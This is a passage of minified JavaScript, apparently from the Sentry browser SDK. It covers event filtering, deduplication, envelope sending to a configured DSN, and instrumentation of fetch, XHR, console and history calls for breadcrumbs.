${it(t)}.\nUrl: ${bn(t)}`),!0;if(!function(t,e){if(!e?.length)return!0;const n=bn(t);return!n||K(n,e)}(t,e.allowUrls))return h&&J.warn(`Event dropped due to not being matched by \`allowUrls\` option.\nEvent: ${it(t)}.\nUrl: ${bn(t)}`),!0}return!1}(n,e)?null:n}}},yn=(t={})=>({..._n(t),name:"InboundFilters"});function vn(t={},e={}){return{allowUrls:[...t.allowUrls||[],...e.allowUrls||[]],denyUrls:[...t.denyUrls||[],...e.denyUrls||[]],ignoreErrors:[...t.ignoreErrors||[],...e.ignoreErrors||[],...t.disableErrorDefaults?[]:gn],ignoreTransactions:[...t.ignoreTransactions||[],...e.ignoreTransactions||[]]}}function bn(t){try{const e=[...t.exception?.values??[]].reverse().find(t=>void 0===t.mechanism?.parent_id&&t.stacktrace?.frames?.length),n=e?.stacktrace?.frames;return n?function(t=[]){for(let e=t.length-1;e>=0;e--){const n=t[e];if(n&&"<anonymous>"!==n.filename&&"[native code]"!==n.filename)return n.filename||null}return null}(n):null}catch{return h&&J.error(`Cannot extract url for event ${it(t)}`),null}}let Sn;const En=new WeakMap,wn=()=>({name:"FunctionToString",setupOnce(){Sn=Function.prototype.toString;try{Function.prototype.toString=function(...t){const e=tt(this),n=En.has(Rt())&&void 0!==e?e:this;return Sn.apply(n,t)}}catch{}},setup(t){En.set(t,!0)}}),Tn=()=>{let t;return{name:"Dedupe",processEvent(e){if(e.type)return e;try{if(function(t,e){if(!e)return!1;if(function(t,e){const n=t.message,r=e.message;if(!n&&!r)return!1;if(n&&!r||!n&&r)return!1;if(n!==r)return!1;if(!kn(t,e))return!1;if(!xn(t,e))return!1;return!0}(t,e))return!0;if(function(t,e){const n=In(e),r=In(t);if(!n||!r)return!1;if(n.type!==r.type||n.value!==r.value)return!1;if(!kn(t,e))return!1;if(!xn(t,e))return!1;return!0}(t,e))return!0;return!1}(e,t))return h&&J.warn("Event dropped due to being a duplicate of previously captured event."),null}catch{}return t=e}}};function xn(t,e){let n=Ze(t),r=Ze(e);if(!n&&!r)return!0;if(n&&!r||!n&&r)return!1;if(r.length!==n.length)return!1;for(let t=0;t<r.length;t++){const e=r[t],s=n[t];if(e.filename!==s.filename||e.lineno!==s.lineno||e.colno!==s.colno||e.function!==s.function)return!1}return!0}function kn(t,e){let n=t.fingerprint,r=e.fingerprint;if(!n&&!r)return!0;if(n&&!r||!n&&r)return!1;try{return!(n.join("")!==r.join(""))}catch{return!1}}function In(t){return t.exception?.values?.[0]}function On(t,e){!0===e.debug&&(h?J.enable():N(()=>{console.warn("[Sentry] Cannot initialize SDK with `debug` option using a non-debug bundle.")}));$t().update(e.initialScope);const n=new t(e);return function(t){$t().setClient(t)}(n),n.init(),n}function Pn(t){const e=t.protocol?`${t.protocol}:`:"",n=t.port?`:${t.port}`:"";return`${e}//${t.host}${n}${t.path?`/${t.path}`:""}/api/`}function $n(t,e,n){return e||`${function(t){return`${Pn(t)}${t.projectId}/envelope/`}(t)}?${function(t,e){const n={sentry_version:"7"};return t.publicKey&&(n.sentry_key=t.publicKey),e&&(n.sentry_client=`${e.name}/${e.version}`),new URLSearchParams(n).toString()}(t,n)}`}function Cn(t,e=[]){return[t,e]}function An(t,e){const[n,r]=t;return[n,[...r,e]]}function Rn(t,e){const n=t[1];for(const t of n){if(e(t,t[0].type))return!0}return!1}function Ln(t){const e=f(d);return e.encodePolyfill?e.encodePolyfill(t):(new TextEncoder).encode(t)}function Dn(t){const[e,n]=t;let r=JSON.stringify(e);function s(t){"string"==typeof r?r="string"==typeof t?r+t:[Ln(r),t]:r.push("string"==typeof t?Ln(t):t)}for(const t of n){const[e,n]=t;if(s(`\n${JSON.stringify(e)}\n`),"string"==typeof n||n instanceof Uint8Array)s(n);else{let t;try{t=JSON.stringify(n)}catch{t=JSON.stringify(Qe(n))}s(t)}}return"string"==typeof r?r:function(t){const e=t.reduce((t,e)=>t+e.length,0),n=new Uint8Array(e);let r=0;for(const e of t)n.set(e,r),r+=e.length;return n}(r)}function jn(t){return[{type:"span"},t]}function Nn(t){const e="string"==typeof t.data?Ln(t.data):t.data;return[{type:"attachment",length:e.length,filename:t.filename,content_type:t.contentType,attachment_type:t.attachmentType},e]}const Mn={session:"session",sessions:"session",attachment:"attachment",transaction:"transaction",event:"error",client_report:"internal",user_report:"default",profile:"profile",profile_chunk:"profile",replay_event:"replay",replay_recording:"replay",check_in:"monitor",feedback:"feedback",span:"span",raw_security:"security",log:"log_item"};function qn(t){return Mn[t]}function Fn(t){if(!t?.sdk)return;const{name:e,version:n}=t.sdk;return{name:e,version:n}}function Un(t,e,n,r){const s=Fn(n),o=t.type&&"replay_event"!==t.type?t.type:"event";!function(t,e){e&&(t.sdk=t.sdk||{},t.sdk.name=t.sdk.name||e.name,t.sdk.version=t.sdk.version||e.version,t.sdk.integrations=[...t.sdk.integrations||[],...e.integrations||[]],t.sdk.packages=[...t.sdk.packages||[],...e.packages||[]])}(t,n?.sdk);const i=function(t,e,n,r){const s=t.sdkProcessingMetadata?.dynamicSamplingContext;return{event_id:t.event_id,sent_at:(new Date).toISOString(),...e&&{sdk:e},...!!n&&r&&{dsn:oe(r)},...s&&{trace:s}}}(t,s,r,e);delete t.sdkProcessingMetadata;return Cn(i,[[{type:o},t]])}const Hn="Not capturing exception because it's already been captured.",Bn="Discarded session because of missing or non-string release",zn=Symbol.for("SentryInternalError"),Wn=Symbol.for("SentryDoNotSendEventError");function Jn(t){return{message:t,[zn]:!0}}function Yn(t){return{message:t,[Wn]:!0}}function Gn(t){return!!t&&"object"==typeof t&&zn in t}function Vn(t){return!!t&&"object"==typeof t&&Wn in t}class Kn{constructor(t){if(this._options=t,this._integrations={},this._numProcessing=0,this._outcomes={},this._hooks={},this._eventProcessors=[],t.dsn?this._dsn=ae(t.dsn):h&&J.warn("No DSN provided, client will not send events."),this._dsn){const e=$n(this._dsn,t.tunnel,t._metadata?t._metadata.sdk:void 0);this._transport=t.transport({tunnel:this._options.tunnel,recordDroppedEvent:this.recordDroppedEvent.bind(this),...t.transportOptions,url:e})}}captureException(t,e,n){const r=st();if(ut(t))return h&&J.log(Hn),r;const s={event_id:r,...e};return this._process(this.eventFromException(t,s).then(t=>this._captureEvent(t,s,n))),s.event_id}captureMessage(t,e,n,r){const s={event_id:st(),...n},o=E(t)?t:String(t),i=w(t)?this.eventFromMessage(o,e,s):this.eventFromException(t,s);return this._process(i.then(t=>this._captureEvent(t,s,r))),s.event_id}captureEvent(t,e,n){const r=st();if(e?.originalException&&ut(e.originalException))return h&&J.log(Hn),r;const s={event_id:r,...e},o=t.sdkProcessingMetadata||{},i=o.capturedSpanScope,a=o.capturedSpanIsolationScope;return this._process(this._captureEvent(t,s,i||n,a)),s.event_id}captureSession(t){this.sendSession(t),gt(t,{init:!1})}getDsn(){return this._dsn}getOptions(){return this._options}getSdkMetadata(){return this._options._metadata}getTransport(){return this._transport}flush(t){const e=this._transport;return e?(this.emit("flush"),this._isClientDoneProcessing(t).then(n=>e.flush(t).then(t=>n&&t))):jt(!0)}close(t){return this.flush(t).then(t=>(this.getOptions().enabled=!1,this.emit("close"),t))}getEventProcessors(){return this._eventProcessors}addEventProcessor(t){this._eventProcessors.push(t)}init(){(this._isEnabled()||this._options.integrations.some(({name:t})=>t.startsWith("Spotlight")))&&this._setupIntegrations()}getIntegrationByName(t){return this._integrations[t]}addIntegration(t){const e=this._integrations[t.name];mn(this,t,this._integrations),e||fn(this,[t])}sendEvent(t,e={}){this.emit("beforeSendEvent",t,e);let n=Un(t,this._dsn,this._options._metadata,this._options.tunnel);for(const t of e.attachments||[])n=An(n,Nn(t));const r=this.sendEnvelope(n);r&&r.then(e=>this.emit("afterSendEvent",t,e),null)}sendSession(t){const{release:e,environment:n=Dt}=this._options;if("aggregates"in t){const r=t.attrs||{};if(!r.release&&!e)return void(h&&J.warn(Bn));r.release=r.release||e,r.environment=r.environment||n,t.attrs=r}else{if(!t.release&&!e)return void(h&&J.warn(Bn));t.release=t.release||e,t.environment=t.environment||n}this.emit("beforeSendSession",t);const r=function(t,e,n,r){const s=Fn(n);return Cn({sent_at:(new Date).toISOString(),...s&&{sdk:s},...!!r&&e&&{dsn:oe(e)}},["aggregates"in t?[{type:"sessions"},t]:[{type:"session"},t.toJSON()]])}(t,this._dsn,this._options._metadata,this._options.tunnel);this.sendEnvelope(r)}recordDroppedEvent(t,e,n=1){if(this._options.sendClientReports){const r=`${t}:${e}`;h&&J.log(`Recording outcome: "${r}"${n>1?` (${n} times)`:""}`),this._outcomes[r]=(this._outcomes[r]||0)+n}}on(t,e){const n=this._hooks[t]=this._hooks[t]||[];return n.push(e),()=>{const t=n.indexOf(e);t>-1&&n.splice(t,1)}}emit(t,...e){const n=this._hooks[t];n&&n.forEach(t=>t(...e))}sendEnvelope(t){return this.emit("beforeEnvelope",t),this._isEnabled()&&this._transport?this._transport.send(t).then(null,t=>(h&&J.error("Error while sending envelope:",t),t)):(h&&J.error("Transport disabled"),jt({}))}_setupIntegrations(){const{integrations:t}=this._options;this._integrations=function(t,e){const n={};return e.forEach(e=>{e&&mn(t,e,n)}),n}(this,t),fn(this,t)}_updateSessionFromEvent(t,e){let n="fatal"===e.level,r=!1;const s=e.exception?.values;if(s){r=!0;for(const t of s){const e=t.mechanism;if(!1===e?.handled){n=!0;break}}}const o="ok"===t.status;(o&&0===t.errors||o&&n)&&(gt(t,{...n&&{status:"crashed"},errors:t.errors||Number(r||n)}),this.captureSession(t))}_isClientDoneProcessing(t){return new Mt(e=>{let n=0;const r=setInterval(()=>{0==this._numProcessing?(clearInterval(r),e(!0)):(n+=1,t&&n>=t&&(clearInterval(r),e(!1)))},1)})}_isEnabled(){return!1!==this.getOptions().enabled&&void 0!==this._transport}_prepareEvent(t,e,n,r){const s=this.getOptions(),o=Object.keys(this._integrations);return!e.integrations&&o?.length&&(e.integrations=o),this.emit("preprocessEvent",t,e),t.type||r.setLastEventId(t.event_id||e.event_id),nn(s,t,e,n,this,r).then(t=>{if(null===t)return t;this.emit("postprocessEvent",t,e),t.contexts={trace:Lt(n),...t.contexts};const r=je(this,n);return t.sdkProcessingMetadata={dynamicSamplingContext:r,...t.sdkProcessingMetadata},t})}_captureEvent(t,e={},n=$t(),r=Ct()){return h&&Xn(t)&&J.log(`Captured error event \`${hn(t)[0]||"<unknown>"}\``),this._processEvent(t,e,n,r).then(t=>t.event_id,t=>{h&&(Vn(t)?J.log(t.message):Gn(t)?J.warn(t.message):J.warn(t))})}_processEvent(t,e,n,r){const s=this.getOptions(),{sampleRate:o}=s,i=Zn(t),a=Xn(t),c=t.type||"error",u=`before send for type \`${c}\``,p=void 0===o?void 0:fe(o);if(a&&"number"==typeof p&&Math.random()>p)return this.recordDroppedEvent("sample_rate","error"),Nt(Yn(`Discarding event because it's not included in the random sample (sampling rate = ${o})`));const d="replay_event"===c?"replay":c;return this._prepareEvent(t,e,n,r).then(t=>{if(null===t)throw this.recordDroppedEvent("event_processor",d),Yn("An event processor returned `null`, will not send event.");if(e.data&&!0===e.data.__sentry__)return t;const n=function(t,e,n,r){const{beforeSend:s,beforeSendTransaction:o,beforeSendSpan:i}=e;let a=n;if(Xn(a)&&s)return s(a,r);if(Zn(a)){if(i){const t=i(function(t){const{trace_id:e,parent_span_id:n,span_id:r,status:s,origin:o,data:i,op:a}=t.contexts?.trace??{};return{data:i??{},description:t.transaction,op:a,parent_span_id:n,span_id:r??"",start_timestamp:t.start_timestamp??0,status:s,timestamp:t.timestamp,trace_id:e??"",origin:o,profile_id:i?.[Vt],exclusive_time:i?.[Kt],measurements:t.measurements,is_segment:!0}}(a));if(t?a=_t(n,{type:"transaction",timestamp:(c=t).timestamp,start_timestamp:c.start_timestamp,transaction:c.description,contexts:{trace:{trace_id:c.trace_id,span_id:c.span_id,parent_span_id:c.parent_span_id,op:c.op,status:c.status,origin:c.origin,data:{...c.data,...c.profile_id&&{[Vt]:c.profile_id},...c.exclusive_time&&{[Kt]:c.exclusive_time}}}},measurements:c.measurements}):Ae(),a.spans){const t=[];for(const e of a.spans){const n=i(e);n?t.push(n):(Ae(),t.push(e))}a.spans=t}}if(o){if(a.spans){const t=a.spans.length;a.sdkProcessingMetadata={...n.sdkProcessingMetadata,spanCountBeforeProcessing:t}}return o(a,r)}}var c;return a}(0,s,t,e);return function(t,e){const n=`${e} must return \`null\` or a valid event.`;if(k(t))return t.then(t=>{if(!T(t)&&null!==t)throw Jn(n);return t},t=>{throw Jn(`${e} rejected with ${t}`)});if(!T(t)&&null!==t)throw Jn(n);return t}(n,u)}).then(s=>{if(null===s){if(this.recordDroppedEvent("before_send",d),i){const e=1+(t.spans||[]).length;this.recordDroppedEvent("before_send","span",e)}throw Yn(`${u} returned \`null\`, will not send event.`)}const o=n.getSession()||r.getSession();if(a&&o&&this._updateSessionFromEvent(o,s),i){const t=(s.sdkProcessingMetadata?.spanCountBeforeProcessing||0)-(s.spans?s.spans.length:0);t>0&&this.recordDroppedEvent("before_send","span",t)}const c=s.transaction_info;if(i&&c&&s.transaction!==t.transaction){const t="custom";s.transaction_info={...c,source:t}}return this.sendEvent(s,e),s}).then(null,t=>{if(Vn(t)||Gn(t))throw t;throw this.captureException(t,{data:{__sentry__:!0},originalException:t}),Jn(`Event processing pipeline threw an error, original event will not be sent. Details have been sent as a new event.\nReason: ${t}`)})}_process(t){this._numProcessing++,t.then(t=>(this._numProcessing--,t),t=>(this._numProcessing--,t))}_clearOutcomes(){const t=this._outcomes;return this._outcomes={},Object.entries(t).map(([t,e])=>{const[n,r]=t.split(":");return{reason:n,category:r,quantity:e}})}_flushOutcomes(){h&&J.log("Flushing outcomes...");const t=this._clearOutcomes();if(0===t.length)return void(h&&J.log("No outcomes to send"));if(!this._dsn)return void(h&&J.log("No dsn provided, will not send outcomes"));h&&J.log("Sending outcomes:",t);const e=(n=t,Cn((r=this._options.tunnel&&oe(this._dsn))?{dsn:r}:{},[[{type:"client_report"},{timestamp:s||pt(),discarded_events:n}]]));var n,r,s;this.sendEnvelope(e)}}function Xn(t){return void 0===t.type}function Zn(t){return"transaction"===t.type}function Qn(t,e,n=[e],r="npm"){const s=t._metadata||{};s.sdk||(s.sdk={name:`sentry.javascript.${e}`,packages:n.map(t=>({name:`${r}:@sentry/${t}`,version:p})),version:p}),t._metadata=s}function tr(t,e){const n=e??er(t)??[];if(0===n.length)return;const r=t.getOptions(),s=function(t,e,n,r){const s={};return e?.sdk&&(s.sdk={name:e.sdk.name,version:e.sdk.version}),n&&r&&(s.dsn=oe(r)),Cn(s,[(o=t,[{type:"log",item_count:o.length,content_type:"application/vnd.sentry.items.log+json"},{items:o}])]);var o}(n,r._metadata,r.tunnel,t.getDsn());nr().set(t,[]),t.emit("flushLogs"),t.sendEnvelope(s)}function er(t){return nr().get(t)}function nr(){return m("clientToLogBufferMap",()=>new WeakMap)}function rr(t){void 0===t.user?.ip_address&&(t.user={...t.user,ip_address:"{{auto}}"})}function sr(t){"aggregates"in t?void 0===t.attrs?.ip_address&&(t.attrs={...t.attrs,ip_address:"{{auto}}"}):void 0===t.ipAddress&&(t.ipAddress="{{auto}}")}function or(t,e){const n=cr(t,e),r={type:dr(e),value:lr(e)};return n.length&&(r.stacktrace={frames:n}),void 0===r.type&&""===r.value&&(r.value="Unrecoverable error caught"),r}function ir(t,e,n,r){const s=Rt(),o=s?.getOptions().normalizeDepth,i=function(t){for(const e in t)if(Object.prototype.hasOwnProperty.call(t,e)){const n=t[e];if(n instanceof Error)return n}return}(e),a={__serialized__:tn(e,o)};if(i)return{exception:{values:[or(t,i)]},extra:a};const c={exception:{values:[{type:x(e)?e.constructor.name:r?"UnhandledRejection":"Error",value:hr(e,{isUnhandledRejection:r})}]},extra:a};if(n){const e=cr(t,n);e.length&&(c.exception.values[0].stacktrace={frames:e})}return c}function ar(t,e){return{exception:{values:[or(t,e)]}}}function cr(t,e){const n=e.stacktrace||e.stack||"",r=function(t){if(t&&ur.test(t.message))return 1;return 0}(e),s=function(t){if("number"==typeof t.framesToPop)return t.framesToPop;return 0}(e);try{return t(n,r,s)}catch{}return[]}const ur=/Minified React error #\d+;/i;function pr(t){return"undefined"!=typeof WebAssembly&&void 0!==WebAssembly.Exception&&t instanceof WebAssembly.Exception}function dr(t){const e=t?.name;if(!e&&pr(t)){return t.message&&Array.isArray(t.message)&&2==t.message.length?t.message[0]:"WebAssembly.Exception"}return e}function lr(t){const e=t?.message;return pr(t)?Array.isArray(t.message)&&2==t.message.length?t.message[1]:"wasm exception":e?e.error&&"string"==typeof e.error.message?e.error.message:e:"No error message"}function fr(t,e,n,r,s){let o;if(v(e)&&e.error){return ar(t,e.error)}if(b(e)||y(e,"DOMException")){const s=e;if("stack"in e)o=ar(t,e);else{const e=s.name||(b(s)?"DOMError":"DOMException"),i=s.message?`${e}: ${s.message}`:e;o=mr(t,i,n,r),at(o,i)}return"code"in s&&(o.tags={...o.tags,"DOMException.code":`${s.code}`}),o}if(_(e))return ar(t,e);if(T(e)||x(e)){return o=ir(t,e,n,s),ct(o,{synthetic:!0}),o}return o=mr(t,e,n,r),at(o,`${e}`,void 0),ct(o,{synthetic:!0}),o}function mr(t,e,n,r){const s={};if(r&&n){const r=cr(t,n);r.length&&(s.exception={values:[{value:e,stacktrace:{frames:r}}]}),ct(s,{synthetic:!0})}if(E(e)){const{__sentry_template_string__:t,__sentry_template_values__:n}=e;return s.logentry={message:t,params:n},s}return s.message=e,s}function hr(t,{isUnhandledRejection:e}){const n=function(t,e=40){const n=Object.keys(et(t));n.sort();const r=n[0];if(!r)return"[object has no keys]";if(r.length>=e)return Y(r,e);for(let t=n.length;t>0;t--){const r=n.slice(0,t).join(", ");if(!(r.length>e))return t===n.length?r:Y(r,e)}return""}(t),r=e?"promise rejection":"exception";if(v(t))return`Event \`ErrorEvent\` captured as ${r} with message \`${t.message}\``;if(x(t)){return`Event \`${function(t){try{const e=Object.getPrototypeOf(t);return e?e.constructor.name:void 0}catch{}}(t)}\` (type=${t.type}) captured as ${r}`}return`Object captured as ${r} with keys: ${n}`}const gr=d;let _r=0;function yr(){return _r>0}function vr(t,e={}){if(!function(t){return"function"==typeof t}(t))return t;try{const e=t.__sentry_wrapped__;if(e)return"function"==typeof e?e:t;if(tt(t))return t}catch{return t}const n=function(...n){try{const r=n.map(t=>vr(t,e));return t.apply(this,r)}catch(t){throw _r++,setTimeout(()=>{_r--}),At(r=>{var s,o;r.addEventProcessor(t=>(e.mechanism&&(at(t,void 0,void 0),ct(t,e.mechanism)),t.extra={...t.extra,arguments:n},t)),s=t,$t().captureException(s,rn(o))}),t}};try{for(const e in t)Object.prototype.hasOwnProperty.call(t,e)&&(n[e]=t[e])}catch{}Q(n,t),Z(t,"__sentry_wrapped__",n);try{Object.getOwnPropertyDescriptor(n,"name").configurable&&Object.defineProperty(n,"name",{get:()=>t.name})}catch{}return n}function br(){const t=R(),{referrer:e}=gr.document||{},{userAgent:n}=gr.navigator||{};return{url:t,headers:{...e&&{Referer:e},...n&&{"User-Agent":n}}}}class Sr extends Kn{constructor(t){const e=(n=t,{release:"string"==typeof __SENTRY_RELEASE__?__SENTRY_RELEASE__:gr.SENTRY_RELEASE?.id,sendClientReports:!0,parentSpanIsAlwaysRootSpan:!0,...n});var n;Qn(e,"browser",["browser"],gr.SENTRY_SDK_SOURCE||"npm"),super(e);const{sendDefaultPii:r,sendClientReports:s,enableLogs:o,_experiments:i}=this._options,a=o??i?.enableLogs;gr.document&&(s||a)&&gr.document.addEventListener("visibilitychange",()=>{"hidden"===gr.document.visibilityState&&(s&&this._flushOutcomes(),a&&tr(this))}),a&&(this.on("flush",()=>{tr(this)}),this.on("afterCaptureLog",()=>{this._logFlushIdleTimeout&&clearTimeout(this._logFlushIdleTimeout),this._logFlushIdleTimeout=setTimeout(()=>{tr(this)},5e3)})),r&&(this.on("postprocessEvent",rr),this.on("beforeSendSession",sr))}eventFromException(t,e){return function(t,e,n,r){const s=fr(t,e,n?.syntheticException||void 0,r);return ct(s),s.level="error",n?.event_id&&(s.event_id=n.event_id),jt(s)}(this._options.stackParser,t,e,this._options.attachStacktrace)}eventFromMessage(t,e="info",n){return function(t,e,n="info",r,s){const o=mr(t,e,r?.syntheticException||void 0,s);return o.level=n,r?.event_id&&(o.event_id=r.event_id),jt(o)}(this._options.stackParser,t,e,n,this._options.attachStacktrace)}_prepareEvent(t,e,n,r){return t.platform=t.platform||"javascript",super._prepareEvent(t,e,n,r)}}const Er={},wr={};function Tr(t,e){Er[t]=Er[t]||[],Er[t].push(e)}function xr(t,e){if(!wr[t]){wr[t]=!0;try{e()}catch(e){h&&J.error(`Error while instrumenting ${t}`,e)}}}function kr(t,e){const n=t&&Er[t];if(n)for(const r of n)try{r(e)}catch(e){h&&J.error(`Error while triggering instrumentation handler.\nType: ${t}\nName: ${Xe(r)}\nError:`,e)}}function Ir(){"console"in d&&D.forEach(function(t){t in d.console&&X(d.console,t,function(e){return j[t]=e,function(...e){kr("console",{args:e,level:t});const n=j[t];n?.apply(d.console,e)}})})}const Or=d;function Pr(){if(!("fetch"in Or))return!1;try{return new Headers,new Request("http://www.example.com"),new Response,!0}catch{return!1}}function $r(t){return t&&/^function\s+\w+\(\)\s+\{\s+\[native code\]\s+\}$/.test(t.toString())}function Cr(t,e){const n="fetch";Tr(n,t),xr(n,()=>Ar(void 0,e))}function Ar(t,e=!1){e&&!function(){if("string"==typeof EdgeRuntime)return!0;if(!Pr())return!1;if($r(Or.fetch))return!0;let t=!1;const e=Or.document;if(e&&"function"==typeof e.createElement)try{const n=e.createElement("iframe");n.hidden=!0,e.head.appendChild(n),n.contentWindow?.fetch&&(t=$r(n.contentWindow.fetch)),e.head.removeChild(n)}catch(t){h&&J.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",t)}return t}()||X(d,"fetch",function(e){return function(...n){const r=new Error,{method:s,url:o}=function(t){if(0===t.length)return{method:"GET",url:""};if(2===t.length){const[e,n]=t;return{url:Dr(e),method:Lr(n,"method")?String(n.method).toUpperCase():"GET"}}const e=t[0];return{url:Dr(e),method:Lr(e,"method")?String(e.method).toUpperCase():"GET"}}(n),i={args:n,fetchData:{method:s,url:o},startTimestamp:1e3*ft(),virtualError:r,headers:jr(n)};return t||kr("fetch",{...i}),e.apply(d,n).then(async e=>(t?t(e):kr("fetch",{...i,endTimestamp:1e3*ft(),response:e}),e),t=>{if(kr("fetch",{...i,endTimestamp:1e3*ft(),error:t}),_(t)&&void 0===t.stack&&(t.stack=r.stack,Z(t,"framesToPop",1)),t instanceof TypeError&&("Failed to fetch"===t.message||"Load failed"===t.message||"NetworkError when attempting to fetch resource."===t.message))try{const e=new URL(i.fetchData.url);t.message=`${t.message} (${e.host})`}catch{}throw t})}})}function Rr(t){let e;try{e=t.clone()}catch{return}!async function(t,e){if(t?.body){const n=t.body,r=n.getReader(),s=setTimeout(()=>{n.cancel().then(null,()=>{})},9e4);let o=!0;for(;o;){let t;try{t=setTimeout(()=>{n.cancel().then(null,()=>{})},5e3);const{done:s}=await r.read();clearTimeout(t),s&&(e(),o=!1)}catch{o=!1}finally{clearTimeout(t)}}clearTimeout(s),r.releaseLock(),n.cancel().then(null,()=>{})}}(e,()=>{kr("fetch-body-resolved",{endTimestamp:1e3*ft(),response:t})})}function Lr(t,e){return!!t&&"object"==typeof t&&!!t[e]}function Dr(t){return"string"==typeof t?t:t?Lr(t,"url")?t.url:t.toString?t.toString():"":""}function jr(t){const[e,n]=t;try{if("object"==typeof n&&null!==n&&"headers"in n&&n.headers)return new Headers(n.headers);if(P(e))return new Headers(e.headers)}catch{}}const Nr=100;function Mr(t,e){const n=Rt(),r=Ct();if(!n)return;const{beforeBreadcrumb:s=null,maxBreadcrumbs:o=Nr}=n.getOptions();if(o<=0)return;const i={timestamp:pt(),...t},a=s?N(()=>s(i,e)):i;null!==a&&(n.emit&&n.emit("beforeAddBreadcrumb",a,e),r.addBreadcrumb(a,o))}function qr(t){return"warn"===t?"warning":["fatal","error","warning","log","info","debug"].includes(t)?t:"log"}function Fr(t){return void 0===t?void 0:t>=400&&t<500?"warning":t>=500?"error":void 0}function Ur(t){return"isRelative"in t}function Hr(t,e){const n=t.indexOf("://")<=0&&0!==t.indexOf("//"),r=e??(n?"thismessage:/":void 0);try{if("canParse"in URL&&!URL.canParse(t,r))return;const e=new URL(t,r);return n?{isRelative:n,pathname:e.pathname,search:e.search,hash:e.hash}:e}catch{}}function Br(t){if(Ur(t))return t.pathname;const e=new URL(t);return e.search="",e.hash="",["80","443"].includes(e.port)&&(e.port=""),e.password&&(e.password="%filtered%"),e.username&&(e.username="%filtered%"),e.toString()}function zr(t){if(!t)return{};const e=t.match(/^(([^:/?#]+):)?(\/\/([^/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?$/);if(!e)return{};const n=e[6]||"",r=e[8]||"";return{host:e[4],path:e[5],protocol:e[2],search:n,hash:r,relative:e[5]+n+r}}const Wr=d;let Jr,Yr,Gr;function Vr(){if(!Wr.document)return;const t=kr.bind(null,"dom"),e=Kr(t,!0);Wr.document.addEventListener("click",e,!1),Wr.document.addEventListener("keypress",e,!1),["EventTarget","Node"].forEach(e=>{const n=Wr,r=n[e]?.prototype;r?.hasOwnProperty?.("addEventListener")&&(X(r,"addEventListener",function(e){return function(n,r,s){if("click"===n||"keypress"==n)try{const r=this.__sentry_instrumentation_handlers__=this.__sentry_instrumentation_handlers__||{},o=r[n]=r[n]||{refCount:0};if(!o.handler){const r=Kr(t);o.handler=r,e.call(this,n,r,s)}o.refCount++}catch{}return e.call(this,n,r,s)}}),X(r,"removeEventListener",function(t){return function(e,n,r){if("click"===e||"keypress"==e)try{const n=this.__sentry_instrumentation_handlers__||{},s=n[e];s&&(s.refCount--,s.refCount<=0&&(t.call(this,e,s.handler,r),s.handler=void 0,delete n[e]),0===Object.keys(n).length&&delete this.__sentry_instrumentation_handlers__)}catch{}return t.call(this,e,n,r)}}))})}function Kr(t,e=!1){return n=>{if(!n||n._sentryCaptured)return;const r=function(t){try{return t.target}catch{return null}}(n);if(function(t,e){return"keypress"===t&&(!e?.tagName||"INPUT"!==e.tagName&&"TEXTAREA"!==e.tagName&&!e.isContentEditable)}(n.type,r))return;Z(n,"_sentryCaptured",!0),r&&!r._sentryId&&Z(r,"_sentryId",st());const s="keypress"===n.type?"input":n.type;if(!function(t){if(t.type!==Yr)return!1;try{if(!t.target||t.target._sentryId!==Gr)return!1}catch{}return!0}(n)){t({event:n,name:s,global:e}),Yr=n.type,Gr=r?r._sentryId:void 0}clearTimeout(Jr),Jr=Wr.setTimeout(()=>{Gr=void 0,Yr=void 0},1e3)}}const Xr="__sentry_xhr_v3__";function Zr(t){Tr("xhr",t),xr("xhr",Qr)}function Qr(){if(!Wr.XMLHttpRequest)return;const t=XMLHttpRequest.prototype;t.open=new Proxy(t.open,{apply(t,e,n){const r=new Error,s=1e3*ft(),o=S(n[0])?n[0].toUpperCase():void 0,i=function(t){if(S(t))return t;try{return t.toString()}catch{}return}(n[1]);if(!o||!i)return t.apply(e,n);e[Xr]={method:o,url:i,request_headers:{}},"POST"===o&&i.match(/sentry_key/)&&(e.__sentry_own_request__=!0);const a=()=>{const t=e[Xr];if(t&&4===e.readyState){try{t.status_code=e.status}catch{}kr("xhr",{endTimestamp:1e3*ft(),startTimestamp:s,xhr:e,virtualError:r})}};return"onreadystatechange"in e&&"function"==typeof e.onreadystatechange?e.onreadystatechange=new Proxy(e.onreadystatechange,{apply:(t,e,n)=>(a(),t.apply(e,n))}):e.addEventListener("readystatechange",a),e.setRequestHeader=new Proxy(e.setRequestHeader,{apply(t,e,n){const[r,s]=n,o=e[Xr];return o&&S(r)&&S(s)&&(o.request_headers[r.toLowerCase()]=s),t.apply(e,n)}}),t.apply(e,n)}}),t.send=new Proxy(t.send,{apply(t,e,n){const r=e[Xr];if(!r)return t.apply(e,n);void 0!==n[0]&&(r.body=n[0]);return kr("xhr",{startTimestamp:1e3*ft(),xhr:e}),t.apply(e,n)}})}let ts;function es(t){const e="history";Tr(e,t),xr(e,ns)}function ns(){function t(t){return function(...e){const n=e.length>2?e[2]:void 0;if(n){const r=ts,s=function(t){try{return new URL(t,Wr.location.origin).toString()}catch{return t}}(String(n));if(ts=s,r===s)return t.apply(this,e);kr("history",{from:r,to:s})}return t.apply(this,e)}}Wr.addEventListener("popstate",()=>{const t=Wr.location.href,e=ts;if(ts=t,e===t)return;kr("history",{from:e,to:t})}),"history"in Or&&Or.history&&(X(Wr.history,"pushState",t),X(Wr.history,"replaceState",t))}const rs="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__,ss=1024,os=(t={})=>{const e={console:!0,dom:!0,fetch:!0,history:!0,sentry:!0,xhr:!0,...t};return{name:"Breadcrumbs",setup(t){var n;e.console&&function(t){const e="console";Tr(e,t),xr(e,Ir)}(function(t){return function(e){if(Rt()!==t)return;const n={category:"console",data:{arguments:e.args,logger:"console"},level:qr(e.level),message:G(e.args," ")};if("assert"===e.level){if(!1!==e.args[0])return;n.message=`Assertion failed: ${G(e.args.slice(1)," ")||"console.assert"}`,n.data.arguments=e.args.slice(1)}Mr(n,{input:e.args,level:e.level})}}(t)),e.dom&&(n=function(t,e){return function(n){if(Rt()!==t)return;let r,s,o="object"==typeof e?e.serializeAttribute:void 0,i="object"==typeof e&&"number"==typeof e.maxStringLength?e.maxStringLength:void 0;i&&i>ss&&(rs&&J.warn(`\`dom.maxStringLength\` cannot exceed 1024, but a value of ${i} was configured. Sentry will use 1024 instead.`),i=ss),"string"==typeof o&&(o=[o]);try{const 